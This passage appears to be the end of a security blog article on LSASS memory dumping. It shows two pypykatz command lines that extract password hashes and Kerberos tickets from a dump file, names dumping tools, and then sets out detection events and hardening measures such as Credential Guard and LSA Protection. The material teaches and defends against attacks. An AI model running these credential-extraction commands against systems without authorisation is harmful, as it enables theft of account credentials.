Pypykatz
Pypykatz is a Python implementation of Mimikatz’s credential extraction functionality, enabling cross-platform analysis of LSASS memory dumps. As a Python tool, Pypykatz runs on Windows, Linux, and macOS, allowing attackers to analyze dumps on their own infrastructure regardless of operating system.
Pypykatz usage for credential extraction:
pypykatz lsa minidump lsass.dmp
pypykatz lsa minidump lsass.dmp --json -k ./kerberos_tickets/
Both Mimikatz and Pypykatz extract comprehensive credential material from dump files, including NTLM password hashes, Kerberos tickets (TGT/TGS), plaintext passwords when WDigest is enabled, cached domain credentials, and service account credentials.
The diversity and sophistication of these tools and techniques demonstrates the maturity of LSASS dumping as an attack vector. From simple abuse of legitimate Windows utilities to highly sophisticated custom tools employing direct syscalls and vulnerability exploitation, attackers have numerous reliable methods to compromise LSASS and extract valuable credentials for post-exploitation activities.
Conclusion
LSASS memory dumping techniques remain absolutely central to modern post-exploitation, red teaming exercises, and advanced persistent threat (APT) operations conducted by sophisticated threat actors worldwide. The persistence of LSASS dumping as a primary attack vector reflects its effectiveness, reliability, and the critical information it provides to attackers seeking to establish persistence and achieve their strategic objectives within target environments. Attackers employ both legitimate and widely-available tools—from ProcDump and Task Manager—alongside custom-built specialized tools such as Mimikatz, Dumpert, NanoDump, HandleKatz, and innovative Silent Process Exit strategies—to retrieve sensitive credentials from system memory. The diversity of available techniques ensures that attackers have multiple pathways to achieve LSASS memory dumping, with different approaches optimized for different defensive postures and security configurations. The continued evolution of LSASS dumping techniques demonstrates an ongoing arms race between offensive security researchers developing new evasion methods and defensive teams implementing detection and prevention mechanisms. As organizations deploy advanced endpoint detection and response (EDR) solutions and enable Windows security features like Credential Guard and LSA Protection, attackers respond by developing more sophisticated techniques employing direct syscalls to bypass API hooks, cloning handles from legitimate processes to avoid suspicious access patterns, exploiting type-confusion vulnerabilities to bypass protected process mechanisms, and leveraging legitimate system utilities in unexpected ways to perform memory dumping without leaving suspicious artifacts. This continuous innovation means that static detection signatures and rule-based approaches alone prove insufficient for comprehensive defense against LSASS dumping attacks.
Detecting and defending against LSASS memory dumping attacks requires a multifaceted, layered approach that combines technical controls, behavioral monitoring, and operational security practices. Organizations must implement comprehensive behavioral monitoring of process access patterns to LSASS, particularly focusing on non-standard processes or processes running with unexpected privilege levels attempting to access the LSASS process memory. Event log analysis using tools like Sysmon provides critical telemetry through EventID 10 (ProcessAccess) events that capture detailed information about processes accessing LSASS, including the accessing process, the access rights requested, and the call stack showing which modules initiated the access. Windows Security event logs Event ID 4656 (handle to object requested) and Event ID 4663 (attempt was made to access object) provide additional insights when proper SACL (System Access Control List) configuration is in place on the LSASS process object. Beyond detection, organizations must implement preventive security features and hardening measures to significantly raise the barrier to successful LSASS dumping attacks. Windows Defender Credential Guard leverages virtualization-based security (VBS) to isolate LSASS credentials in a secure memory region completely isolated from the main operating system, rendering credentials inaccessible to other processes even when attackers achieve SYSTEM-level privileges. LSA Protection (RunAsPPL) configures LSASS as a Protected Process Light (PPL), preventing unauthorized code injection and restricting memory access to processes with specific privilege levels. Attack Surface Reduction (ASR) rules provide specific protections against credential stealing from LSASS. WDigest authentication protocol should be disabled on modern systems to prevent storage of plaintext credentials in LSASS memory. Restricting local administrative access limits the number of accounts capable of achieving the SYSTEM privileges necessary for LSASS dumping. Regular security patching ensures that known vulnerabilities exploitable for privilege escalation and credential access are promptly remediated.
The importance of mastering LSASS memory dumping extends across the entire cybersecurity profession. For penetration testers and red teamers, comprehensive understanding of LSASS dumping techniques enables effective validation of organizational security controls, identification of credential exposure risks, and demonstration of the impact of successful post-exploitation attacks. For blue team defenders and incident response professionals, deep knowledge of LSASS dumping mechanisms and attack patterns proves vital for detecting active attacks, investigating credential compromise incidents, and implementing effective preventive measures to safeguard critical credentials against advanced adversaries. For security architects and policy makers, understanding LSASS dumping threats informs decisions about which security controls provide the most effective risk reduction and how to allocate limited security budgets most effectively. For developers building security tools and capabilities, knowledge of LSASS dumping attacks drives the development of more sophisticated detection mechanisms, more resilient protection features, and more effective credential protection mechanisms. Ultimately, the sophisticated threat landscape surrounding LSASS memory dumping requires that all security professionals—whether focused on offense, defense, research, or architecture—maintain current, comprehensive understanding of this critical attack vector and the evolving ecosystem of tools, techniques, and defenses that characterize it.
References:
- Pentesting Lab Post-Exploitation PDF
- attack.mitre.org: OS Credential Dumping: LSASS Memory
- asec.ahnlab.com: Various LSASS Credentials Dumping Methods Detected by EDR
- www.microsoft.com: Detecting and preventing LSASS credential dumping attacks
- research.splunk.com: Detection: Creation of lsass Dump with Taskmgr

Your AD resources are excellent—are you considering creating a Udemy course?
Thanks, but no, but I have my books at buymeacoffee.